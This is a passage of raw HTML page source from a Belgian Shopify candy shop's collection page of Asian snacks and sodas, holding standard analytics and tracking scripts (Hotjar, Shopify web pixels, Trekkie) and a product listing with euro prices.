      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
     <!-- Hotjar Tracking Code for https://ceio.store/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:5110780,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>
  <!-- BEGIN app block: shopify://apps/minmaxify-order-limits/blocks/app-embed-block/3acfba32-89f3-4377-ae20-cbb9abc48475 --><script type="text/javascript" src="https://limits.minmaxify.com/candytimebe.myshopify.com?v=138&r=20251019220703"></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a4bd6-5189-7b1b-88e6-ae4214511ca1/vite-vue3-typescript-eslint-prettier-32/assets/main.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bff7b-3245-7add-8604-cd05c06314d2/cartbite-77/assets/cartbite-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65275756771,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65275756771,storefrontBaseUrl: "https://www.candytime.be",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1293910349","configuration":"{\"accountID\":\"65275756771\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3c72ff377e9d92ad2f15992c3c493e7f","type":"APP","apiClientId":5263155,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"993132877","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-V0JQKHW8GW\\\",\\\"target_country\\\":\\\"BE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-V0JQKHW8GW\\\",\\\"AW-10959722953\\\/3zzlCPapntMDEMmzgOoo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-V0JQKHW8GW\\\",\\\"AW-10959722953\\\/MZwFCPmpntMDEMmzgOoo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-V0JQKHW8GW\\\",\\\"AW-10959722953\\\/Oje-CPCpntMDEMmzgOoo\\\",\\\"MC-HJG5DG8SHH\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-V0JQKHW8GW\\\",\\\"AW-10959722953\\\/OOEpCO2pntMDEMmzgOoo\\\",\\\"MC-HJG5DG8SHH\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-V0JQKHW8GW\\\",\\\"AW-10959722953\\\/Gh9gCOqpntMDEMmzgOoo\\\",\\\"MC-HJG5DG8SHH\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-V0JQKHW8GW\\\",\\\"AW-10959722953\\\/gVTVCPypntMDEMmzgOoo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-V0JQKHW8GW\\\",\\\"AW-10959722953\\\/24vpCPOpntMDEMmzgOoo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Candy Time","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"candytimebe.myshopify.com","countryCode":"BE","storefrontUrl":"https:\/\/www.candytime.be\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.candytime.be/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65275756771","storefrontBaseUrl":"https:\/\/www.candytime.be","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"410212434147\",\"title\":\"asiatique\",\"productVariants\":[{\"price\":{\"amount\":1.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Cheetos Croquants Japon 75gr.\",\"vendor\":\"Candy Time\",\"id\":\"7859326484707\",\"untranslatedTitle\":\"Cheetos Croquants Japon 75gr.\",\"url\":\"\/fr\/products\/cheetos-cheese-crunchy-75gr\",\"type\":\"\"},\"id\":\"43321076089059\",\"image\":{\"src\":\"\/\/www.candytime.be\/cdn\/shop\/products\/Japan-Frito-Lay-Cheetos-Cheese-75g.webp?v=1662720394\"},\"sku\":\"70-144\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1.75,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Pocky Fraise 47gr. \",\"vendor\":\"Candy Time\",\"id\":\"7981868351715\",\"untranslatedTitle\":\"Pocky Fraise 47gr. \",\"url\":\"\/fr\/products\/pocky-coconut-brown-sugar-limited-edition\",\"type\":\"\"},\"id\":\"43607387341027\",\"image\":{\"src\":\"\/\/www.candytime.be\/cdn\/shop\/products\/closed--pocky-strawberry_8266ff47-4c76-4122-bbd7-d3498caeb799.png?v=1671274570\"},\"sku\":\"POCKY1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Pocky Biscuits \u0026amp; Crème 45gr. \",\"vendor\":\"Candy Time\",\"id\":\"7981876773091\",\"untranslatedTitle\":\"Pocky Biscuits \u0026amp; Crème 45gr. \",\"url\":\"\/fr\/products\/pocky-cookies-cream\",\"type\":\"\"},\"id\":\"43607406543075\",\"image\":{\"src\":\"\/\/www.candytime.be\/cdn\/shop\/products\/closed--pocky-strawberry_eb80a171-6ea6-45a9-be15-004ba6425f85.png?v=1671275244\"},\"sku\":\"pocky2\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bouteille Fanta White Peach (Japon) 300ml. \",\"vendor\":\"Candy Time\",\"id\":\"8857429999949\",\"untranslatedTitle\":\"Bouteille Fanta White Peach (Japon) 300ml. \",\"url\":\"\/fr\/products\/fanta-white-peach-bottle-japan-300ml\",\"type\":\"\"},\"id\":\"48247297507661\",\"image\":{\"src\":\"\/\/www.candytime.be\/cdn\/shop\/files\/cfh-2023-fanta-white-peach.webp?v=1708691822\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Fanta Pêche Orientale 355 ml\",\"vendor\":\"Candy Time\",\"id\":\"8857416958285\",\"untranslatedTitle\":\"Fanta Pêche Orientale 355 ml\",\"url\":\"\/fr\/products\/fanta-oriental-peach-355-ml\",\"type\":\"\"},\"id\":\"48247185015117\",\"image\":{\"src\":\"\/\/www.candytime.be\/cdn\/shop\/files\/soda-fanta-china-peach-08-2022-6928804015478-33921931182243.webp?v=1708690969\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bouteille de raisin Fanta (Japon) 300 ml \",\"vendor\":\"Candy Time\",\"id\":\"8857434194253\",\"untranslatedTitle\":\"Bouteille de raisin Fanta (Japon) 300 ml \",\"url\":\"\/fr\/products\/fanta-grape-bottle-japan-300-ml\",\"type\":\"\"},\"id\":\"48247320969549\",\"image\":{\"src\":\"\/\/www.candytime.be\/cdn\/shop\/files\/b14558ab237189a94a900f08a93b6efe.jpg?v=1708692044\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2.8,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Fanta Pastèque Chine 500 ml \",\"vendor\":\"Candy Time\",\"id\":\"9701059887437\",\"untranslatedTitle\":\"Fanta Pastèque Chine 500 ml \",\"url\":\"\/fr\/products\/fanta-watermelon-china-500-ml\",\"type\":\"\"},\"id\":\"50038251913549\",\"image\":{\"src\":\"\/\/www.candytime.be\/cdn\/shop\/files\/soda-fanta-bottle-china-watermelon-36779156897955.webp?v=1723808713\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Fanta Pomme Chine 330ml \",\"vendor\":\"Candy Time\",\"id\":\"9688690458957\",\"untranslatedTitle\":\"Fanta Pomme Chine 330ml \",\"url\":\"\/fr\/products\/fanta-apple-japan-330ml\",\"type\":\"\"},\"id\":\"49984275251533\",\"image\":{\"src\":\"\/\/www.candytime.be\/cdn\/shop\/files\/Fanta-Apple-1.webp?v=1723120387\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Fanta Pastèque Chine\",\"vendor\":\"Candy Time\",\"id\":\"9688781193549\",\"untranslatedTitle\":\"Fanta Pastèque Chine\",\"url\":\"\/fr\/products\/fanta-watermelon-china\",\"type\":\"\"},\"id\":\"49984676331853\",\"image\":{\"src\":\"\/\/www.candytime.be\/cdn\/shop\/files\/produktbilder-shopify-10.webp?v=1723123361\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Hajikete Soda Grape (Japan) 250 ml\",\"vendor\":\"Candy Time\",\"id\":\"9953207091533\",\"untranslatedTitle\":\"Hajikete Soda Grape (Japan) 250 ml\",\"url\":\"\/fr\/products\/hajikete-soda-grape-japan-250-ml\",\"type\":\"\"},\"id\":\"51007921455437\",\"image\":{\"src\":\"\/\/www.candytime.be\/cdn\/shop\/files\/Sangaria-Hajikete-Grape-Soda-250ml.webp?v=1739137250\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Hajikete Soda Orange (Japan) 250 ml\",\"vendor\":\"Candy Time\",\"id\":\"9953208238413\",\"untranslatedTitle\":\"Hajikete Soda Orange (Japan) 250 ml\",\"url\":\"\/fr\/products\/hajikete-soda-orange-japan-250-ml\",\"type\":\"\"},\"id\":\"51007925190989\",\"image\":{\"src\":\"\/\/www.candytime.be\/cdn\/shop\/files\/Sangaria-Hajikete-Orange-Soda-250ml.webp?v=1739137436\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mentos Ramune Japan\",\"vendor\":\"Candy Time\",\"id\":\"10008009933133\",\"untranslatedTitle\":\"Mentos Ramune Japan\",\"url\":\"\/fr\/products\/mentos-ramune-japan\",\"type\":\"\"},\"id\":\"51294344511821\",\"image\":{\"src\":\"\/\/www.candytime.be\/cdn\/shop\/files\/Mentos-Ramune-37.5g.webp?v=1742416271\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"THT 11\/12\/25 Samyang Buldak Sweet and Spicy Korean Fried Chicken\",\"vendor\":\"Candy Time\",\"id\":\"10029024018765\",\"untranslatedTitle\":\"THT 11\/12\/25 Samyang Buldak Sweet and Spicy Korean Fried Chicken\",\"url\":\"\/fr\/products\/samyang-buldak-sweet-and-spicy-korean-fried-chicken\",\"type\":\"\"},\"id\":\"51409780212045\",\"image\":{\"src\":\"\/\/www.candytime.be\/cdn\/shop\/files\/Naamloos_080b45db-dbcf-4901-860e-3cf6aa4a0df5.png?v=1743633216\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":7859326484707,"gid":"gid:\/\/shopify\/Product\/7859326484707","vendor":"Candy Time","type":"","handle":"cheetos-cheese-crunchy-75gr","variants":[{"id":43321076089059,"price":199,"name":"Cheetos Croquants Japon 75gr.","public_title":null,"sku":"70-144"}],"remote":false},{"id":7981868351715,"gid":"gid:\/\/shopify\/Product\/7981868351715","vendor":"Candy Time","type":"","handle":"pocky-coconut-brown-sugar-limited-edition","variants":[{"id":43607387341027,"price":175,"name":"Pocky Fraise 47gr. ","public_title":null,"sku":"POCKY1"}],"remote":false},{"id":7981876773091,"gid":"gid:\/\/shopify\/Product\/7981876773091","vendor":"Candy Time","type":"","handle":"pocky-cookies-cream","variants":[{"id":43607406543075,"price":250,"name":"Pocky Biscuits \u0026amp; Crème 45gr. ","public_title":null,"sku":"pocky2"}],"remote":false},{"id":8857429999949,"gid":"gid:\/\/shopify\/Product\/8857429999949","vendor":"Candy Time","type":"","handle":"fanta-white-peach-bottle-japan-300ml","variants":[{"id":48247297507661,"price":299,"name":"Bouteille Fanta White Peach (Japon) 300ml. ","public_title":null,"sku":""}],"remote":false},{"id":8857416958285,"gid":"gid:\/\/shopify\/Product\/8857416958285","vendor":"Candy Time","type":"","handle":"fanta-oriental-peach-355-ml","variants":[{"id":48247185015117,"price":250,"name":"Fanta Pêche Orientale 355 ml","public_title":null,"sku":""}],"remote":false},{"id":8857434194253,"gid":"gid:\/\/shopify\/Product\/8857434194253","vendor":"Candy Time","type":"","handle":"fanta-grape-bottle-japan-300-ml","variants":[{"id":48247320969549,"price":399,"name":"Bouteille de raisin Fanta (Japon) 300 ml ","public_title":null,"sku":""}],"remote":false},{"id":9701059887437,"gid":"gid:\/\/shopify\/Product\/9701059887437","vendor":"Candy Time","type":"","handle":"fanta-watermelon-china-500-ml","variants":[{"id":50038251913549,"price":280,"name":"Fanta Pastèque Chine 500 ml ","public_title":null,"sku":""}],"remote":false},{"id":9688690458957,"gid":"gid:\/\/shopify\/Product\/9688690458957","vendor":"Candy Time","type":"","handle":"fanta-apple-japan-330ml","variants":[{"id":49984275251533,"price":199,"name":"Fanta Pomme Chine 330ml ","public_title":null,"sku":""}],"remote":false},{"id":9688781193549,"gid":"gid:\/\/shopify\/Product\/9688781193549","vendor":"Candy Time","type":"","handle":"fanta-watermelon-china","variants":[{"id":49984676331853,"price":250,"name":"Fanta Pastèque Chine","public_title":null,"sku":""}],"remote":false},{"id":9953207091533,"gid":"gid:\/\/shopify\/Product\/9953207091533","vendor":"Candy Time","type":"","handle":"hajikete-soda-grape-japan-250-ml","variants":[{"id":51007921455437,"price":150,"name":"Hajikete Soda Grape (Japan) 250 ml","public_title":null,"sku":""}],"remote":false},{"id":9953208238413,"gid":"gid:\/\/shopify\/Product\/9953208238413","vendor":"Candy Time","type":"","handle":"hajikete-soda-orange-japan-250-ml","variants":[{"id":51007925190989,"price":150,"name":"Hajikete Soda Orange (Japan) 250 ml","public_title":null,"sku":""}],"remote":false},{"id":10008009933133,"gid":"gid:\/\/shopify\/Product\/10008009933133","vendor":"Candy Time","type":"","handle":"mentos-ramune-japan","variants":[{"id":51294344511821,"price":195,"name":"Mentos Ramune Japan","public_title":null,"sku":""}],"remote":false},{"id":10029024018765,"gid":"gid:\/\/shopify\/Product\/10029024018765","vendor":"Candy Time","type":"","handle":"samyang-buldak-sweet-and-spicy-korean-fried-chicken","variants":[{"id":51409780212045,"price":250,"name":"THT 11\/12\/25 Samyang Buldak Sweet and Spicy Korean Fried Chicken","public_title":null,"sku":""}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":410212434147,"requestId":"37a47c6f-36c3-4eac-a49f-8fe4b33f0d36-1769587689"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65275756771,
      theme_id: 176565125453,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.candytime.be/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.candytime.be/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.candytime.be/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65275756771,"isMerchantRequest":null,"themeId":176565125453,"themeCityHash":"12942771699528533379","contentLanguage":"fr","currency":"EUR","eventMetadataId":"5ea95eef-2024-4afc-a3c7-838321218065"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":410212434147,"requestId":"37a47c6f-36c3-4eac-a49f-8fe4b33f0d36-1769587689","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: japans","collectionName":"japans","collectionId":410212434147,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.candytime.be/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
